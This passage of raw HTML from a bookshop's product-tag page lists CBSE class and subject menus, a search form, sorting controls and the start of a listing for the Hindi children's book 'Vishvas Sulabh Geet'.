	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;विशवास सुलभ गीत&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;विशवास सुलभ गीत&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-15829 status-publish first instock product_cat-hindi product_cat-new-books product_cat-pre-primary-books product_cat-primary-books product_tag-cbse product_tag-children-books product_tag-classic-children-books product_tag-vishvas-sulabh-geet product_tag-vishvas-sulabh-geet-part-a product_tag-651 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img width="450" height="585" src="https://vishvasbook.com/wp-content/uploads/2022/01/s3f-450x585.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vishvas Sulabh Geet - Part C - Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2022/01/s3f-450x585.jpg 450w, https://vishvasbook.com/wp-content/uploads/2022/01/s3f-800x1040.jpg 800w, https://vishvasbook.com/wp-content/uploads/2022/01/s3f.jpg 885w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="572" src="https://vishvasbook.com/wp-content/uploads/2022/01/s3b-450x572.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2022/01/s3b-450x572.jpg 450w, https://vishvasbook.com/wp-content/uploads/2022/01/s3b-800x1017.jpg 800w, https://vishvasbook.com/wp-content/uploads/2022/01/s3b-236x300.jpg 236w, https://vishvasbook.com/wp-content/uploads/2022/01/s3b-806x1024.jpg 806w, https://vishvasbook.com/wp-content/uploads/2022/01/s3b-768x976.jpg 768w, https://vishvasbook.com/wp-content/uploads/2022/01/s3b.jpg 904w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-15829" data-id="15829" data-product_name="Vishvas Sulabh Geet - Part C - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2022/01/s3f.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-15829" data-id="15829" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=15829" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15829" data-product_sku="" aria-label="Add to cart: &ldquo;Vishvas Sulabh Geet - Part C - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Vishvas Sulabh Geet - Part C - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15829" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/vishvas-sulabh-geet-part-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/vishvas-sulabh-geet-part-c/">Vishvas Sulabh Geet &#8211; Part C &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-15826 status-publish instock product_cat-hindi product_cat-new-books product_cat-pre-primary-books product_cat-primary-books product_tag-cbse product_tag-vishvas-sulabh-geet product_tag-vishvas-sulabh-geet-part-a product_tag-vishvas-sulabh-geet-part-b product_tag-vishvas-sulabh-geet-part-b-vishvasbook product_tag-651 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
